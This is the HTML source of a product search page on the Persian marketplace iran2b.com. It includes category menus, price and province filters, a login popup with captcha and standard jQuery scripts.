                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+%D8%A7%D9%86%D8%AF%D8%A7%D8%B2%D9%87+%DA%AF%DB%8C%D8%B1%DB%8C+">
                                            <span>ابزار اندازه گیری</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+%D8%A7%DB%8C%D9%85%D9%86%DB%8C">
                                            <span>ابزار ایمنی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+%D9%88+%DB%8C%D8%B1%D8%A7%D9%82+%D8%A2%D9%84%D8%A7%D8%AA">
                                            <span>ابزار و یراق آلات</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D8%A7%D9%88%D8%B5%D9%86%D8%AF%D9%88%D9%82+%D9%88+%D9%82%D9%81%D9%84">
                                            <span>گاوصندوق و قفل</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%B4%DB%8C%D9%86+%D8%A2%D9%84%D8%A7%D8%AA+%D8%AE%D8%B7+%D8%AA%D9%88%D9%84%DB%8C%D8%AF">
                                        <span class="fa fa-angle-left"></span>    <span>ماشین آلات خط تولید</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%B4%DB%8C%D9%86+%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+">
                                        <span class="fa fa-angle-left"></span>    <span>ماشین ابزار </span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%AC%D8%A7%D9%86%D8%A8%DB%8C+%D8%AE%D9%88%D8%AF%D8%B1%D9%88">
                                            <span>لوازم جانبی خودرو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D9%85%D8%B5%D8%B1%D9%81%DB%8C+%D8%AE%D9%88%D8%AF%D8%B1%D9%88">
                                            <span>لوازم مصرفی خودرو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%88%D8%AA%D9%88%D8%B1+%D8%B3%DB%8C%DA%A9%D9%84%D8%AA">
                                            <span>موتور سیکلت</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D9%85%D8%B5%D8%B1%D9%81%DB%8C+%D9%88+%DB%8C%D8%AF%DA%A9%DB%8C+%D9%85%D9%88%D8%AA%D9%88%D8%B1">
                                            <span>لوازم مصرفی و یدکی موتور</span>
                                        </a>
                                    </li>
                        </ul>
                </li>
        </ul>
    </div>
</div>

    </div>

    <div id="MainDiv" class="row">

        <div class="col-xs-12" style="position:relative;padding:0px;">
            
            <div id="ConversationDiv">
            </div>

            <div class="page-top">
                
                
                <div class="container" id="columns" style="position:relative;">
                    <div id="ContentDiv">
                        

<link href="/Content/bootstrap-slider.min.css" rel="stylesheet" />
<div class="searchItems">
    <div id="FillterDiv" class="Fillters">
        


    <div class="contentFillter DesktopFillter">
        <section class="SearchKeyWords fillterItem open show">
            <div class="header">
                <div>جستجو در نتایج</div>
            </div>
            <div class="valueItems">
                <input id="KeywordProduct" name="KeywordProduct" class="form-control" placeholder="نام کالای خود را بنویسید" />
            </div>
        </section>
        <section class="fillterItem  StockDiv open show">
            <div class="valueItems">
                <label class="switch">
                    <input id="InStock" type="checkbox" >
                    <span class="sliderStock round"></span>
                </label>
                <label>فقط کالاهای موجود</label>
            </div>
        </section>

            <section class="fillterItem open show ">
                <div class="header">
                    <div>دسته بندي كالاها</div>
                </div>
                <div class="valueItems">
                        <ul class="list-unstyled bold ParentCategories">
                            <li>
    <a class="home" href="/Product/Search">iran2b</a>
</li>
    <li>
        <a href="/category/490" data-categoryid="">آرایشی، بهداشتی و پزشکی</a>
    </li>
    <li>
        <a href="/category/1516" data-categoryid="">طلا ، نقره ، زیور آلات</a>
    </li>

                        </ul>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="طلا ، نقره ، زیور آلات" data-fieldid="1516" data-itemid="490" data-itemtype="ProductGroup" class="GroupItem">طلا ، نقره ، زیور آلات</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                </div>
            </section>
            <section class="fillterItem open show ">
                <div class="header">
                    <div>فيلتر بر حسب قيمت</div>
                </div>
                <div class="valueItems">
                        <div class="priceFillter" dir="ltr">
                            <input id="ex2" type="text" class="span2" value="" data-slider-min="0" data-slider-max="900000000" data-slider-step="10000" data-slider-value="[0,900000000]" />
                            <div dir="rtl" id="amountrangepriceid" class="MaxMinPrice" data-max="900000000" data-min="0">
                                <p><span class="Title">بیشترین : </span><span class="MaxPrice value">900,000,000تومان </span></p>
                                <p><span class="Title">کمترین : </span><span class="MinPrice value">0تومان</span></p>
                            </div>
                        </div>
                </div>
            </section>
            <section class="fillterItem open show ">
                <div class="header">
                    <div>استان ها</div>
                </div>
                <div class="valueItems">
                            <div class="InputDiv">
                                <input class="FillterInput" placeholder="فیلتراستان ها" />
                                <span class="fa fa-search"></span>
                            </div>
                            <div data-value="آذربایجان شرقی" data-fieldid="1" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>آذربایجان شرقی </span>
                            </div>
                            <div data-value="آذربایجان غربی" data-fieldid="2" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>آذربایجان غربی </span>
                            </div>
                            <div data-value="اردبیل" data-fieldid="3" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>اردبیل </span>
                            </div>
                            <div data-value="اصفهان" data-fieldid="4" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>اصفهان </span>
                            </div>
                            <div data-value="البرز" data-fieldid="5" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>البرز </span>
                            </div>
                            <div data-value="ایلام" data-fieldid="6" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>ایلام </span>
                            </div>
                            <div data-value="بوشهر" data-fieldid="7" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>بوشهر </span>
                            </div>
                            <div data-value="تهران" data-fieldid="8" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>تهران </span>
                            </div>
                            <div data-value="چهار محال و بختیاری" data-fieldid="9" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>چهار محال و بختیاری </span>
                            </div>
                            <div data-value="خراسان جنوبی" data-fieldid="10" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>خراسان جنوبی </span>
                            </div>
                            <div data-value="خراسان رضوی" data-fieldid="11" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>خراسان رضوی </span>
                            </div>
                            <div data-value="خراسان شمالی" data-fieldid="12" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>خراسان شمالی </span>
                            </div>
                            <div data-value="خوزستان" data-fieldid="13" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>خوزستان </span>
                            </div>
                            <div data-value="زنجان" data-fieldid="14" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>زنجان </span>
                            </div>
                            <div data-value="سمنان" data-fieldid="15" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>سمنان </span>
                            </div>
                            <div data-value="سیستان و بلوچستان" data-fieldid="16" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>سیستان و بلوچستان </span>
                            </div>
                            <div data-value="فارس" data-fieldid="17" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>فارس </span>
                            </div>
                            <div data-value="قزوین" data-fieldid="18" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>قزوین </span>
                            </div>
                            <div data-value="قم" data-fieldid="19" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>قم </span>
                            </div>
                            <div data-value="کردستان" data-fieldid="20" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>کردستان </span>
                            </div>
                            <div data-value="کرمان" data-fieldid="21" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>کرمان </span>
                            </div>
                            <div data-value="کرمانشاه" data-fieldid="22" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>کرمانشاه </span>
                            </div>
                            <div data-value="کهگیلویه و بویر احمد" data-fieldid="23" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>کهگیلویه و بویر احمد </span>
                            </div>
                            <div data-value="گلستان" data-fieldid="24" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>گلستان </span>
                            </div>
                            <div data-value="گیلان" data-fieldid="25" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>گیلان </span>
                            </div>
                            <div data-value="لرستان" data-fieldid="26" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>لرستان </span>
                            </div>
                            <div data-value="مازندران" data-fieldid="27" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>مازندران </span>
                            </div>
                            <div data-value="مرکزی" data-fieldid="28" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>مرکزی </span>
                            </div>
                            <div data-value="هرمزگان" data-fieldid="29" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>هرمزگان </span>
                            </div>
                            <div data-value="همدان" data-fieldid="30" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>همدان </span>
                            </div>
                            <div data-value="یزد" data-fieldid="31" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>یزد </span>
                            </div>
                            <div class="closeopen">
                                <span class="count">21 مورد بیشتر</span>
                                <span class="less hide">کمتر نشان بده</span>
                            </div>
                </div>
            </section>
            <section class="fillterItem  hide">
                <div class="header">
                    <div>استان ها</div>
                </div>
                <div class="valueItems">
                </div>
            </section>
            <section class="fillterItem  hide">
                <div class="header">
                    <div>فروشگاه ها</div>
                </div>
                <div class="valueItems">
                </div>
            </section>
    </div>
<script type="text/javascript">
    $(document).ready(function () {
        String.prototype.splice = function (idx, rem, str) {
            return this.slice(0, idx) + str + this.slice(idx + Math.abs(rem));
        };
        var originalVal;
        $('.fillterItem .valueItems #ex2').slider().on('slideStop', function (ev) {
            var newVal = $('#ex2').data('slider').getValue();
            if (originalVal != newVal) {
                var MinMaxPricenewVal = newVal.toString().split(',');
                $(".MaxMinPrice .MinPrice").text(MinMaxPricenewVal[0].toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") + تومان);
                $(".MaxMinPrice .MaxPrice").text(MinMaxPricenewVal[1].toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") + تومان);
                $("div#amountrangepriceid").attr("data-max", MinMaxPricenewVal[1]);
                $("div#amountrangepriceid").attr("data-min", MinMaxPricenewVal[0]);
                MaxPrice = $("div#amountrangepriceid").attr("data-max");
                MinPrice = $("div#amountrangepriceid").attr("data-min");
                updateQueryStringParameter("MaxPrice", $("div#amountrangepriceid").attr("data-max"));
                updateQueryStringParameter("MinPrice", $("div#amountrangepriceid").attr("data-min"));
                $(".showItems .contentSearch #ovelay").addClass("active");
                $.post("/Product/searchProductPartial", {
                    keyword: $("#KeywordProduct").val(),
                    SortTypeId: SortTypeId,
                    Step: Step,
                    PageSize: $("#PageSize").val(),
                    FillterListJson: JSON.stringify(searchFilters),
                    ListOrTable: localStorage.getItem("ListOrTable"),
                    MaxPrice: MaxPrice,
                    MinPrice: MinPrice,
                    categoryId: categoryId,
                    InStock: InStock
                }, function (data) {
                    $("div#ResultSearchItem").html(data.resultPartial);
                    $("span#RangeResult").text(data.RangeResult);
                    $("span#AllCount").text(data.AllCount);
                    $("span#searchTitle").text(data.searchTitle);
                    $(".showItems .contentSearch #ovelay").removeClass("active");
                });
            }
        });
    });
</script>
    </div>
    <div class="showItems">
        <div class="sortItem hidden-sm hidden-xs">
            <ul class="CatTree">
                <li>
    <a class="home" href="/Product/Search">iran2b</a>
</li>
    <li>
        <a href="/category/490" data-categoryid="">آرایشی، بهداشتی و پزشکی</a>
    </li>
    <li>
        <a href="/category/1516" data-categoryid="">طلا ، نقره ، زیور آلات</a>
    </li>

            </ul>
            <div class="searchResualt">
                <p class="hidden-sm hidden-xs">
                    <span> نمایش </span>
                    <span id="RangeResult"> 1 - 0 </span>
                    <span id="AllCount">از 0</span>
                    <span id="searchTitle"> نتیجه جستجوی </span>
                </p>
            </div>
            <div class="SortITemAndKeyword hidden-sm hidden-xs">
                <div class="SortITems">
                    <ul class="list-unstyled">
                        <li class="list-unstyled Title"> <span>مرتب سازی : </span> </li>
                            <li class="list-unstyled Item " data-id="1"><span>مرتبط ترین</span></li>
                            <li class="list-unstyled Item " data-id="2"><span>قديمي ترين</span></li>
                            <li class="list-unstyled Item " data-id="3"><span>جديدترين</span></li>
                            <li class="list-unstyled Item " data-id="4"><span>گرانترین</span></li>
                            <li class="list-unstyled Item " data-id="5"><span>ارزانترين</span></li>
                            <li class="list-unstyled Item " data-id="6"><span>جدیدترین بروز رسانی</span></li>
                    </ul>
                </div>
            </div>

            <div class="SelectListOrTable">
                <a class="DecreaseOpacity ListView" data-id="1" title="نمایش لیستی">
                    <img src="/images/ListItem.png" />
                </a>
                <a class=" TableView" data-id="2" title="نمایش جدولی">
                    <img src="/images/TableItem.png" />
                </a>
            </div>
        </div>
        <div class="contentSearch ">
            <div id="ResultSearchItem" class="ere-property clearfix property-grid">


<div class="ContentItems product-list" id="ContentStoreItemDiv">
</div>
<div  class="PagingDiv hidden-sm hidden-xs">
    


<ul class="list-inline" id="PageinBtns">
        <li class="btn btn-xs btn-o  btn-blue previous disabled">
            <a>صفحه قبل</a>
        </li>
                <li class="btn btn-xs btn-o btn-blue next">
            <a>صفحه بعد</a>
        </li>
</ul>


<script type="text/javascript">
    $(document).ready(function () {
        $('input#Step').val(1);
    });
</script>
</div>            </div>
        </div>
    </div>
</div>
<script src="/Scripts/bootstrap-slider.min.js"></script>
<script src="/Scripts/OutScripts/SearchProductNew.js"></script>
<script type="text/javascript">
    $(document).ready(function () {
        fillters="";
        searchFilters =[];
        var ListOrTableId=1;
        categoryId=1516;
        TemplateMainPageId=null
        localStorage.setItem("ListOrTable", ListOrTableId);
    });
</script>
                    </div>
                    

                </div>
            </div>

        </div>
    </div>
        <input type="hidden" id="UserIsAuthenticated" name="UserIsAuthenticated" value="0" style="float:left" />
    
    

<footer>
    <div class="top-footer">
        <a class="ScrollTop">
            <span>برو بالا</span><img src="/images/up-arrow.png" />
        </a>
    </div>
    <div class="footerinner">
        <div class="rightSection">
            <div class="quick-links">
                <h5 class="title-footer">
                    راهنمای iran2b
                </h5>
                <ul>
                        <li><a href="/Docs/footer/9/%D8%AF%D8%B1%D8%A8%D8%A7%D8%B1%D9%87-%D9%85%D8%A7" target="_blank">درباره ما</a></li>
                        <li><a href="/Docs/footer/10/%D9%82%D9%88%D8%A7%D9%86%DB%8C%D9%86-%D9%88-%D9%85%D9%82%D8%B1%D8%B1%D8%A7%D8%AA" target="_blank">قوانین و مقررات</a></li>
                        <li><a href="/Docs/footer/11/%D8%AD%D8%B1%DB%8C%D9%85-%D8%AE%D8%B5%D9%88%D8%B5%DB%8C" target="_blank">حریم خصوصی</a></li>
                        <li><a href="/Docs/footer/12/%D9%88%D8%A8%D9%84%D8%A7%DA%AF" target="_blank">وبلاگ</a></li>
                </ul>
            </div>
            <div class="quick-links">
                <h5 class="title-footer">
                    خدمات کاربران
                </h5>
                <ul>
                        <li><a href="/Docs/footer/13/%D9%BE%D8%B1%D8%B3%D8%B4-%D9%87%D8%A7%DB%8C-%D9%85%D8%AA%D8%AF%D8%A7%D9%88%D9%84-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%D8%A7%D9%86" target="_blank">پرسش های متداول کاربران</a></li>
                        <li><a href="/Docs/footer/14/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C-%DA%A9%D8%A7%D8%B1-%D8%A8%D8%A7-iran2b" target="_blank">راهنمای کار با iran2b</a></li>
                        <li><a href="/Docs/footer/15/%D8%A8%D8%A7%D8%B4%DA%AF%D8%A7%D9%87-%D9%85%D8%B4%D8%AA%D8%B1%DB%8C%D8%A7%D9%86" target="_blank">باشگاه مشتریان</a></li>
                </ul>
            </div>

            <div class="quick-links">
                <h5 class="title-footer">
                    راهنمای فروشگاه ها
                </h5>
                <ul>
                        <li><a href="/Docs/footer/16/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%A7%D8%B9%D8%B6%D8%A7" target="_blank">خدمات اعضا</a></li>
                        <li><a href="/Docs/footer/17/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C-%DA%AF%D8%A7%D9%85-%D8%A8%D9%87-%DA%AF%D8%A7%D9%85-%D8%AB%D8%A8%D8%AA-%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87" target="_blank">راهنمای گام به گام ثبت فروشگاه</a></li>
                        <li><a href="/Docs/footer/18/%D9%BE%D8%B1%D8%B3%D8%B4-%D9%87%D8%A7%DB%8C-%D9%85%D8%AA%D8%AF%D8%A7%D9%88%D9%84-%D8%A7%D8%B9%D8%B6%D8%A7" target="_blank">پرسش های متداول اعضا</a></li>
                        <li><a href="/Docs/footer/19/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C-%D8%AB%D8%A8%D8%AA-%DA%A9%D8%A7%D9%84%D8%A7" target="_blank">راهنمای ثبت کالا</a></li>
                </ul>
            </div>
            <div class="contact-info ">
                <h5 class="title-footer">
                    ارتباط با پشتیبانی
                </h5>
                <div class="complete-color">24 ساعته آماده پاسخ گویی می باشیم</div>
                <ul>
                    <li><span>تلفن : 01144405255</span></li>
                    <li><span> فکس : 01133206275</span></li>
                    <li><span> شماره همراه : 09111526275</span></li>
                    <li class="iransans-en"><span> ایمیل: info@iran2b.com</span></li>
                    <li><span>نشانی : </span></li>
                </ul>
                <h5 class="title-footer">
                    ما را در شبکه های اجتماعی دنبال کنید
                </h5>
                <div class="share-social">
                    <a href="https://t.me/iran2b" class="container-share tooltipButton" data-placement="bottom" title="اشتراک در تلگرام">
                        <span class="icon-share telegram">
                            <img src="/images/shtelegram.png" />
                        </span>
                    </a>
                    <a href="https://www.aparat.com/iran2b" class="container-share tooltipButton" data-placement="bottom" title="اشتراک در آپارات">
                        <span class="icon-share aparat">
                            <img src="/images/shaparat.png" />
                        </span>
                    </a>
                    <a class="container-share tooltipButton" data-placement="bottom" title="اشتراک در یوتویوپ">
                        <span class="icon-share yotube">
                            <img src="/images/shyoutube.png" />
                        </span>
                    </a>
                    <a class="container-share tooltipButton" data-placement="bottom" title="اشتراک در فیسبوک">
                        <span class="icon-share facebook">
                            <img src="/images/shfacebook.png" />
                        </span>
                    </a>
                    <a href="https://instagram.com/iran2b" class="container-share tooltipButton" data-placement="bottom" title="اشتراک در اینستاگرام">
                        <span class="icon-share instagram">
                            <img src="/images/shinsta.png" />
                        </span>
                    </a>
                    <a class="container-share tooltipButton" data-placement="bottom" title="اشتراک در توییتر">
                        <span class="icon-share twitter">
                            <i class="fa fa-twitter"></i>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="leftSection">
        <div class="enamadDiv">
<script type="text/javascript">;!(function(w,d) {'use strict';d.write('<div id="amarfa-stats-7221" style="display: inline-block"></div>');d.write('<'+'sc'+'ript type="text/javasc'+'ri'+'pt" src="//amarfa.ir/stats/7221.js" async><'+'/'+'scri'+'pt>');})(this,document);</script>            

<a target="_blank" href="https://trustseal.enamad.ir/?id=163276&amp;Code=Byy8bPvgFx479I9nivzn"><img src="https://Trustseal.eNamad.ir/logo.aspx?id=163276&amp;Code=Byy8bPvgFx479I9nivzn" alt="" style="cursor:pointer" id="Byy8bPvgFx479I9nivzn"></a>


            
            
         
        </div>
        </div>

    </div>
    <div class="footer-copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-md-5">
                    <span class="iransans-en">اشتراک در آپارات ایران توبی می باشد.</span>
                </div>
                <div class="col-sm-6 col-md-7">
                    <a href="https://jco.ir/">
                        این وب سایت محصول&#160;شرکت نرم افزاری جادوی فکر، تولید کننده سیستم ها و بسته های نرم افزاری&#160;کارما&#160;می باشد
                    </a>
                    
                </div>
            </div>
        </div>
    </div>
</footer>


    <a href="#" class="scroll_top" title="برو بالا" style="display: inline;">Scroll</a>
    <div class="modal fade" id="LoginModal" tabindex="-1" role="dialog" aria-labelledby="LoginModal" aria-hidden="true">
        <div class="modal-dialog modal-sm" style="padding-top:10%;">
            <div class="modal-content" style="background:#fff;">

            </div>
        </div>
    </div>

    
<div class="overlay hide">
    <div class="popUp hide1 col-md-8 col-sm-10 col-xs-11 center-block floatNone">
        <div class="closePopUp" id="Closenewsgallery">
            <i class="fa fa-times"></i>
        </div>
        <div class="col-sm-12 loginContainer">
            <div class="col-md-6 col-sm-6 rightSide">
                <div class="container-right">

                    <form id="LoginFormPartial" role="form" method="post" class="form-horizontal" action="/Account/LoginPartial2">
                        <div class="form-group" style="margin-bottom:5px;">
                            <div class="col-sm-12">
                                <div class="message-info" style="margin-bottom:0px;padding:15px;text-align:center;">
                                </div>
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-md-12">
                                <label class="label-login" for="UserName">نام کاربری یا ایمیل</label>
                                <input autocomplete="off" class="form-control text-box single-line" data-val="true" data-val-required="The نام کاربری field is required." id="UserName" name="UserName" type="text" value="" />
                                <img src="/images/user-icon.png" class="img-icon" />
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-md-12">
                                <label class="label-login" for="Password">رمز عبور</label>
                                <input class="form-control text-box single-line password" data-val="true" data-val-required="The رمز عبور field is required." id="Password" name="Password" type="password" />
                                <img src="/images/password-icon.png" class="img-icon" />
                            </div>
                        </div>
                        <div class="form-group sectionPassword">
                            <div class="col-md-12">
                                <div class="section-login mb10xs"><label><input data-val="true" data-val-required="The مرا به خاطر بسپار ؟ field is required." id="RememberMe" name="RememberMe" type="checkbox" value="true" /><input name="RememberMe" type="hidden" value="false" /><span>مرا به خاطر بسپار</span></label> </div>
                                <div class="section-login section-login-blue">
                                    <a href="/Account/ResetPassWord" class="pull-left">رمز عبور خود را فراموش کرده ام!</a>
                                </div>
                            </div>
                        </div>
                        <div class="form-group capcheDiv hide" style="text-align:center">
                            <div style="font-family:Tahoma;font-size:12px;color:#000000;">
<script type="text/javascript">
$(function () {$('#5ead237df3394027bf2d5593d03681c2').show();});
function ______2b4e2a5ef5a04075b63bc37293bc1c78________() { $('#5ead237df3394027bf2d5593d03681c2').hide(); $.post("/DefaultCaptcha/Refresh", { t: $('#CaptchaDeText').val() }, function(){$('#5ead237df3394027bf2d5593d03681c2').show();}); return false; }</script> 
<br/>
<img id="CaptchaImage" src="/DefaultCaptcha/Generate?t=5e037d31787f45ebaf723bbf5afb8306"/><input id="CaptchaDeText" name="CaptchaDeText" type="hidden" value="5e037d31787f45ebaf723bbf5afb8306" /> <br/><a href="#CaptchaImage" id="5ead237df3394027bf2d5593d03681c2" onclick="______2b4e2a5ef5a04075b63bc37293bc1c78________()" style="display:none;">تغییر متن</a><br/>متن بالا را در زیر باکس وارد کنید<br/><input autocomplete="off" autocorrect="off" data-val="true" data-val-required="پر کردن فیلد زیر ضروری است" id="CaptchaInputText" name="CaptchaInputText" type="text" value="" /><br/><span class="field-validation-valid" data-valmsg-for="CaptchaInputText" data-valmsg-replace="true"></span></div>
                        </div>
                        <div class="form-group">
                            <div class="col-md-12">
                                <button type="submit" class="btn-login3 mb10">ورود</button>
                            </div>
                        </div>
                        <div class="sp-signup">
                            <span class="text-center center-block mr5 font14">آیا تا به حال عضو نشده اید؟<a class="mr5 signup-btn" href="/Account/CustomerRegister"> ثبت نام</a></span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="col-md-6 col-sm-6 leftSide hidden-xs">
                <div class="content">
                    <h3>ورود به iran2b</h3>
                    <p>
                        به سفارشات خود و لیست علاقه مندی هایتان دسترسی پیدا کنید و به سادگی سوابق خرید و فعالیت های خود را مدیریت کنید و در صورت داشتن فروشگاهی برای خود محصولات خود را مدیریت نمایید
                    </p>

                </div>
                <img src="/images/banner-login.png" class="img-responsive bannerLogin" />
            </div>

        </div>
    </div>
</div>
<script type="text/javascript">
    var CountLogin = 0;
        $(document).ready(function () {
            $('#LoginFormPartial').bootstrapValidator({
                live: 'enabled',
                feedbackIcons: {
                    validating: 'glyphicon glyphicon-refresh'
                },
                locale: 'fa_IR',
                fields: {

                }
            }).on('success.form.bv', function (e) {
                e.preventDefault();
                var $form = $(e.target);
                var formData = new FormData(),
              params = $form.serializeArray();
                $.each(params, function (i, val) {
                    formData.append(val.name, val.value);
                });
                formData.append("CountLogin", CountLogin);
                var bv = $form.data('bootstrapValidator');

                $.ajax({
                    beforeSend: function () {
                        $form.addClass("DisableItems");
                    },
                    url: $form.attr("action"),
                    type: $form.attr("method"),
                    data: formData,
                    dataType: "json",
                    cache: false,
                    contentType: false,
                    processData: false,
                    success: function (result) {
                        if (result.Success) {
                            if (result.Url != null) {
                                window.location.href = result.Url;
                            }
                            else {
                                $.get("/Account/LoginSuccess", {
                                }, function (data) {
                                    $("#login-block").html(data);
                                    $.get("/ShoppingCart/ShowItemsCart", {
                                    }, function (data2) {
                                        $("#cart-block").html(data2);
                                        $.get("/Account/MyProfile", {
                                        }, function (reslut2) {
                                            $("#CustomerMenu").html(reslut2);
                                            $("#UserIsAuthenticated").val(1);
                                        });
                                        $(".overlay").addClass('hide').removeClass("show");
                                        $(".popUp").addClass('hide1').removeClass("show1");
                                    });
                                    $form.removeClass("DisableItems");
                                });
                            }
                        }
                        else {
                            $form.find('.message-info').addClass('fail').text("نام کاربری یا رمز عبور وراد شده اشتباه است");
                            $form.find('.message-info').slideDown(400);
                            $("button[type='submit']").prop('disabled', false);
                            $form.removeClass("DisableItems");
                            $(".capcheDiv").removeClass("hide");
                            CountLogin += 1;
                            console.log(CountLogin);
                        }
                    }
                });
           });
        });
</script>
    <div id="JQueryMessageList">

    </div>
    <div id="ErrorMessageTemplate" style="display:none">
        <div class="JQueryMessage">
            <span class="fa fa-exclamation-circle"></span>
            <span class="titleerrormessage">کالای انتخابی با کالای قبلی هم گروه نیست</span>
            <a id="ClearListCompare">پاک کردن لیست</a>
        </div>
    </div>
    <div id="ErrorMessagegather4Template" style="display:none">
        <div class="JQueryMessage">
            <span class="fa fa-exclamation-circle"></span>
            <span class="titleerrormessage">همزمان بیشتر از 4 کالا را نمیتوانید مقایسه کنید !</span>

        </div>
    </div>
    <div id="ErrorTemplate" style="display:none">
        <div class="JQueryMessage ErrorClass">
            <span class="fa fa-exclamation-circle"></span>
            <span class="titleerrormessage"></span>

        </div>
    </div>
    <div id="SuccessTemplate" style="display:none">
        <div class="JQueryMessage SuccessClass">
            <span class="fa fa-exclamation-circle"></span>
            <span class="titleerrormessage"></span>

        </div>
    </div>
    <div id="CompareBox" style="display:none;">
        <div class="ProductsCompareList"></div>
        <div class="DivBottun">
            <div class="CompareBtn">
                <span>مقایسه</span><span class="badge Cbadge">0</span>
            </div>
            <div class="CanselCompareBtn">
                <span>حذف همه</span>
            </div>
        </div>
    </div>
    <div id="ProductsCompareTemplate" style="display:none;">
        <div class="ProductItem">
            <span class="fa fa-remove"></span>
            <img class="img-responsive" />
            <p></p>
        </div>
    </div>

    <div class="modal fade" id="ProductFavoritCustomersModal" tabindex="-1" role="dialog" aria-labelledby="ProductFavoritCustomersModal" aria-hidden="true">
        <div class="modal-dialog modal-sm" style="padding-top:80px;">
            <div class="modal-content" style="background:#fff;min-height:300px;">

            </div>
        </div>
    </div>
    <script src="/Scripts/sweetalert.min.js"></script>
    <script src="/Scripts/jquery.easing.1.3.js"></script>
    <script src="/Scripts/OutScripts/theme-script.js"></script>
    <script src="/Scripts/Customfa_IR.js?v=1.3"></script>
    <script src="/Scripts/jquery.signalR-2.4.1.min.js"></script>
    <script src="/signalr/hubs"></script>

    <script src="/Scripts/SignalRChat.js"></script>
    <div id="Searchovelay">
        <div>
